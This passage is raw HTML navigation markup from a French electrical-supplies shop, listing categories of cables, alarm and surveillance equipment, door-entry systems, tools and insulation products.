aluminium</span></a></li><li  class="level3 nav-4-3-4-7 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-distribution" ><span>BT souterrain aluminium distribution</span></a></li></ul></li><li  class="level2 nav-4-3-5 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques" ><span>Téléphoniques</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-5-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/telereport" ><span>Téléreport</span></a></li><li  class="level3 nav-4-3-5-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/telephonie-privee" ><span>Téléphonie Privée</span></a></li><li  class="level3 nav-4-3-5-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/filalarm" ><span>FILALARM</span></a></li><li  class="level3 nav-4-3-5-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/serie-ly06" ><span>Série LY06</span></a></li><li  class="level3 nav-4-3-5-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/serie-ly09" ><span>Série LY09</span></a></li><li  class="level3 nav-4-3-5-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/france-telecom" ><span>France telecom</span></a></li><li  class="level3 nav-4-3-5-7 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/thte-syt1" ><span>THTE (SYT1)</span></a></li><li  class="level3 nav-4-3-5-8 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/telephoniques/thta-syt2-arme" ><span>THTA (SYT2) ARME</span></a></li></ul></li><li  class="level2 nav-4-3-6 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/cuivre" ><span>Cuivre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-6-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/cuivre/recuit" ><span>Recuit</span></a></li><li  class="level3 nav-4-3-6-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/cuivre/ecroui-ou-dur" ><span>ECROUI ou DUR</span></a></li></ul></li><li  class="level2 nav-4-3-7 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande" ><span>Marine marchande</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-7-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprxcx-331" ><span>MPRXCX 331</span></a></li><li  class="level3 nav-4-3-7-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprx" ><span>MPRX</span></a></li><li  class="level3 nav-4-3-7-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprxcx" ><span>MPRXCX</span></a></li><li  class="level3 nav-4-3-7-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/fils-de-cablage-mx" ><span>Fils de câblage MX</span></a></li><li  class="level3 nav-4-3-7-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tx-c" ><span>TX (C )</span></a></li><li  class="level3 nav-4-3-7-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tx-i" ><span>TX (I )</span></a></li><li  class="level3 nav-4-3-7-7 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tcx-c" ><span>TCX (C )</span></a></li><li  class="level3 nav-4-3-7-8 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/tcx-i" ><span>TCX (I )</span></a></li><li  class="level3 nav-4-3-7-9 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprx-331" ><span>MPRX 331</span></a></li><li  class="level3 nav-4-3-7-10 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprx-flexiship" ><span>MPRX FLEXISHIP</span></a></li><li  class="level3 nav-4-3-7-11 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/marine-marchande/mprxcx-flexiship" ><span>MPRXCX FLEXISHIP</span></a></li></ul></li><li  class="level2 nav-4-3-8 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien" ><span>BT aérien</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-8-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-branchement-aluminium" ><span>BT aérien branchement aluminium</span></a></li><li  class="level3 nav-4-3-8-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-branchement-aluminium-avec-conduteurs-pilotes" ><span>BT aérien branchement aluminium avec conduteurs pilotes</span></a></li><li  class="level3 nav-4-3-8-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-cuivre" ><span>BT aérien cuivre</span></a></li><li  class="level3 nav-4-3-8-4 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-aerien/bt-aerien-distribution" ><span>BT aérien distribution</span></a></li></ul></li><li  class="level2 nav-4-3-9 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/coaxial-television" ><span>Coaxial télévision</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-9-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/coaxial-television/coaxial-ruban-et-tresse-aluminium" ><span>Coaxial ruban et tresse aluminium</span></a></li></ul></li><li  class="level2 nav-4-3-10 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/aster" ><span>ASTER</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-10-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/aster/aster" ><span>ASTER</span></a></li></ul></li><li  class="level2 nav-4-3-11 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/eclairage-balisage-signalisation" ><span>Eclairage, balisage, signalisation</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-11-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/eclairage-balisage-signalisation/eclairage-public" ><span>Eclairage public</span></a></li><li  class="level3 nav-4-3-11-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/eclairage-balisage-signalisation/balisage" ><span>Balisage</span></a></li></ul></li><li  class="level2 nav-4-3-12 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/aster-gaine" ><span>ASTER gaine</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-12-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/aster-gaine/aster-gaine" ><span>ASTER gaine</span></a></li></ul></li><li  class="level2 nav-4-3-13 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre" ><span>Informatique cuivre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-13-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-utp-cat-5e" ><span>F/UTP CAT 5E</span></a></li><li  class="level3 nav-4-3-13-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/s-ftp-600-cat-7" ><span>S/FTP 600  CAT 7</span></a></li><li  class="level3 nav-4-3-13-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/coaxiaux-professionnels" ><span>Coaxiaux professionnels</span></a></li><li  class="level3 nav-4-3-13-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/sf-utp-cat-5e" ><span>SF/UTP CAT 5E</span></a></li><li  class="level3 nav-4-3-13-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-utp-cat-6" ><span>F/UTP CAT 6</span></a></li><li  class="level3 nav-4-3-13-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-utp-cat-6a" ><span>F/UTP CAT 6A</span></a></li><li  class="level3 nav-4-3-13-7 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/f-ftp-cat-6a" ><span>F/FTP CAT 6A</span></a></li><li  class="level3 nav-4-3-13-8 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-cuivre/u-ftp-cat-6a" ><span>U/FTP CAT 6A</span></a></li></ul></li><li  class="level2 nav-4-3-14 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/phlox" ><span>PHLOX</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-14-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/phlox/phlox" ><span>PHLOX</span></a></li></ul></li><li  class="level2 nav-4-3-15 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/soudage" ><span>Soudage</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-15-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/soudage/soudage" ><span>Soudage</span></a></li></ul></li><li  class="level2 nav-4-3-16 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/parafoudre" ><span>Parafoudre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-16-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/parafoudre/parafoudre" ><span>Parafoudre</span></a></li></ul></li><li  class="level2 nav-4-3-17 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/communication-video-commutation-et-transmission" ><span>Communication vidéo, commutation et transmission</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-17-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/communication-video-commutation-et-transmission/commutation-et-transmission" ><span>Commutation et transmission</span></a></li><li  class="level3 nav-4-3-17-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/communication-video-commutation-et-transmission/communication-video" ><span>Communication vidéo</span></a></li></ul></li><li  class="level2 nav-4-3-18 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/pastel" ><span>PASTEL</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-18-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/pastel/pastel-graisse" ><span>PASTEL Graissé</span></a></li></ul></li><li  class="level2 nav-4-3-19 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/panneau-solaire" ><span>Panneau solaire</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-19-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/panneau-solaire/energyflex" ><span>ENERGYFLEX</span></a></li></ul></li><li  class="level2 nav-4-3-20 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta" ><span>HTA</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-20-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta/hta-aluminium-nf-c-33-226-popy-gaine-noire-lisere-gris" ><span>HTA   aluminium NF C 33-226 POPY gaine noire liseré GRIS</span></a></li><li  class="level3 nav-4-3-20-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta/hta-cuivre-nfc-33-220" ><span>HTA   Cuivre NFC 33-220</span></a></li><li  class="level3 nav-4-3-20-3 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/hta/hta-aluminium-nf-c-33-226-edr-vinyl-gris" ><span>HTA   aluminium NF C 33-226 EDR VINYL gris</span></a></li></ul></li><li  class="level2 nav-4-3-21 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-fibre" ><span>Informatique fibre</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-21-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-fibre/structure-libre" ><span>Structure libre</span></a></li><li  class="level3 nav-4-3-21-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/voix-donnees-images/informatique-fibre/structure-serree" ><span>Structure sérrée</span></a></li></ul></li><li  class="level2 nav-4-3-22 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/crocus" ><span>CROCUS</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-22-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/cables-nus/crocus/crocus-graisse" ><span>CROCUS Graissé</span></a></li></ul></li><li  class="level2 nav-4-3-23 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/edf" ><span>EDF</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-23-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/edf/cert-quartes" ><span>CERT  Quartes</span></a></li><li  class="level3 nav-4-3-23-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/edf/cert" ><span>CERT</span></a></li></ul></li><li  class="level2 nav-4-3-24 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/cptn" ><span>CPTN</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-24-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/cptn/centrale-thermique-ou-nucleaire" ><span>Centrale thermique ou nucléaire</span></a></li></ul></li><li  class="level2 nav-4-3-25 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation" ><span>Instrumentation</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-25-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/eg-sf-ecran-general-non-arme" ><span>EG.SF Ecran Général - non armé</span></a></li><li  class="level3 nav-4-3-25-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/eg-fa-ecran-general-arme" ><span>EG.FA Ecran Général - armé</span></a></li><li  class="level3 nav-4-3-25-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/eg-pf-ecran-general-sous-plomb-et-arme" ><span>EG.PF Ecran Général - sous plomb et armé</span></a></li><li  class="level3 nav-4-3-25-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/ei-fa-ecran-individuel-general-arme" ><span>EI.FA Ecran individuel + général - armé</span></a></li><li  class="level3 nav-4-3-25-5 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/instrumentation/ei-sf-ecran-individuel-general-non-arme" ><span>EI.SF Ecran individuel + général - non armé</span></a></li></ul></li><li  class="level2 nav-4-3-26 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation" ><span>Compensation</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-26-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/tc-egfa-ou-egsf" ><span>TC EGFA ou EGSF</span></a></li><li  class="level3 nav-4-3-26-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/kcb-egfa-ou-egsf" ><span>KCB EGFA ou EGSF</span></a></li><li  class="level3 nav-4-3-26-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/jc-egfa-ou-egsf" ><span>JC EGFA ou EGSF</span></a></li><li  class="level3 nav-4-3-26-4 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/speciaux/compensation/kc-egfa-ou-egsf" ><span>KC EGFA ou EGSF</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://elec.agedussauze.fr/securite"  class="level-top" ><span>Sécurité</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance" ><span>Alarme et vidéosurveillance</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance" ><span>Alarme et vidéosurveillance</span></a><ul class="level2 submenu"><li  class="level3 nav-5-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/securite-incendie-et-accessoires" ><span>Sécurité incendie et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-5-1-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/securite-incendie-et-accessoires/securite-incendie-et-accessoires" ><span>Sécurité incendie et accessoires</span></a></li></ul></li><li  class="level3 nav-5-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs" ><span>Alarmes et détecteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-5-1-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs/alarmes" ><span>Alarmes</span></a></li><li  class="level4 nav-5-1-1-2-2 category-item"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs/detecteurs" ><span>Détecteurs</span></a></li><li  class="level4 nav-5-1-1-2-3 category-item last"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/alarmes-et-detecteurs/accessoires-alarmes-et-detecteurs" ><span>Accessoires alarmes et détecteurs</span></a></li></ul></li><li  class="level3 nav-5-1-1-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/videosurveillance" ><span>Vidéosurveillance</span></a><ul class="level3 submenu"><li  class="level4 nav-5-1-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/videosurveillance/videosurveillance" ><span>Vidéosurveillance</span></a></li><li  class="level4 nav-5-1-1-3-2 category-item last"><a href="https://elec.agedussauze.fr/securite/alarme-et-videosurveillance/alarme-et-videosurveillance/videosurveillance/accessoires-de-videosurveillance" ><span>Accessoires de vidéosurveillance</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces" ><span>Portiers audio-vidéo, contrôle d&#039;accès</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video" ><span>Portiers audio et vidéo</span></a><ul class="level2 submenu"><li  class="level3 nav-5-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/portiers-audio-et-video" ><span>Portiers audio et vidéo</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/portiers-audio-et-video/portiers-audio-et-video" ><span>Portiers audio et vidéo</span></a></li></ul></li><li  class="level3 nav-5-2-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/accessoires-portiers-audio-et-video" ><span>Accessoires portiers audio et vidéo</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/portiers-audio-et-video/accessoires-portiers-audio-et-video/accessoires-portiers-audio-et-video" ><span>Accessoires portiers audio et vidéo</span></a></li></ul></li></ul></li><li  class="level2 nav-5-2-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture" ><span>Automatismes d&#039;ouverture</span></a><ul class="level2 submenu"><li  class="level3 nav-5-2-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/automatismes-d-ouverture" ><span>Automatismes d&#039;ouverture</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/automatismes-d-ouverture/automatismes-d-ouverture" ><span>Automatismes d&#039;ouverture</span></a></li></ul></li><li  class="level3 nav-5-2-2-2 category-item last parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/accessoires-d-automatismes-d-ouverture" ><span>Accessoires d&#039;automatismes d&#039;ouverture</span></a><ul class="level3 submenu"><li  class="level4 nav-5-2-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/automatismes-d-ouverture/accessoires-d-automatismes-d-ouverture/accessoires-d-automatismes-d-ouverture" ><span>Accessoires d&#039;automatismes d&#039;ouverture</span></a></li></ul></li></ul></li><li  class="level2 nav-5-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/interphonie-et-accessoires/interphonie-et-accessoires" ><span>Interphonie et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-5-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/portiers-audio-video-controle-d-acces/interphonie-et-accessoires/interphonie-et-accessoires/interphonie-et-accessoires" ><span>Interphonie et accessoires</span></a></li></ul></li></ul></li><li  class="level1 nav-5-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation" ><span>Détection et signalisation</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite" ><span>BAES et sécurité</span></a><ul class="level2 submenu"><li  class="level3 nav-5-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/baes-et-securite" ><span>BAES et sécurité</span></a><ul class="level3 submenu"><li  class="level4 nav-5-3-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/baes-et-securite/baes-et-securite" ><span>BAES et sécurité</span></a></li></ul></li><li  class="level3 nav-5-3-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/accessoires-baes-et-securite" ><span>Accessoires BAES et sécurité</span></a><ul class="level3 submenu"><li  class="level4 nav-5-3-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/baes-et-securite/accessoires-baes-et-securite/accessoires-baes-et-securite" ><span>Accessoires BAES et sécurité</span></a></li></ul></li></ul></li><li  class="level2 nav-5-3-2 category-item parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/detecteurs-de-mouvement-et-accessoires" ><span>Détecteurs de mouvement et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-5-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/detecteurs-de-mouvement-et-accessoires/detecteurs-de-mouvement-et-accessoires/detecteurs-de-mouvement-et-accessoires" ><span>Détecteurs de mouvement et accessoires</span></a></li></ul></li><li  class="level2 nav-5-3-3 category-item last parent"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/signalisation-sonore-et-lumineuse" ><span>Signalisation sonore et lumineuse</span></a><ul class="level2 submenu"><li  class="level3 nav-5-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/securite/detection-et-signalisation/signalisation-sonore-et-lumineuse/signalisation-sonore-et-lumineuse/signalisation-sonore-et-lumineuse" ><span>Signalisation sonore et lumineuse</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://elec.agedussauze.fr/outillage-fixations"  class="level-top" ><span>Outillage, fixations</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage" ><span>Outillage</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/outillage-a-main-et-accessoires" ><span>Outillage à main et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/outillage-a-main-et-accessoires/outillage-a-main-et-accessoires/outillage-a-main-et-accessoires" ><span>Outillage à main et accessoires</span></a></li></ul></li><li  class="level2 nav-6-1-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/consignes-de-securite" ><span>Consignes de sécurité</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/outillage/consignes-de-securite/outillage-isole" ><span>Outillage isolé</span></a></li></ul></li><li  class="level2 nav-6-1-3 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif" ><span>Eclairage portatif</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/eclairage-portatif" ><span>Eclairage portatif</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/eclairage-portatif/eclairage-portatif" ><span>Eclairage portatif</span></a></li></ul></li><li  class="level3 nav-6-1-3-2 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/piles-et-batteries" ><span>Piles et batteries</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/eclairage-portatif/piles-et-batteries/piles-et-batteries" ><span>Piles et batteries</span></a></li></ul></li></ul></li><li  class="level2 nav-6-1-4 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage" ><span>Divers outillage</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/aerosols-colles-et-cartouches" ><span>Aérosols, colles et cartouches</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/aerosols-colles-et-cartouches/aerosols-colles-et-cartouches" ><span>Aérosols, colles et cartouches</span></a></li></ul></li><li  class="level3 nav-6-1-4-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rubans" ><span>Rubans</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rubans/rubans" ><span>Rubans</span></a></li></ul></li><li  class="level3 nav-6-1-4-3 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rangement" ><span>Rangement</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-3-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/rangement/rangement" ><span>Rangement</span></a></li></ul></li><li  class="level3 nav-6-1-4-4 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/divers-outillage" ><span>Divers outillage</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-4-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/outillage/divers-outillage/divers-outillage/divers-outillage" ><span>Divers outillage</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite" ><span>Isolation et étanchéité</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons" ><span>Gaine et manchons</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/thermoretractable" ><span>Thermorétractable</span></a><ul class="level3 submenu"><li  class="level4 nav-6-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/thermoretractable/thermoretractable" ><span>Thermorétractable</span></a></li></ul></li><li  class="level3 nav-6-2-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/autres-gaines-et-manchons" ><span>Autres gaines et manchons</span></a><ul class="level3 submenu"><li  class="level4 nav-6-2-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/gaine-et-manchons/autres-gaines-et-manchons/autres-gaines-et-manchons" ><span>Autres gaines et manchons</span></a></li></ul></li></ul></li><li  class="level2 nav-6-2-2 category-item last parent"><a 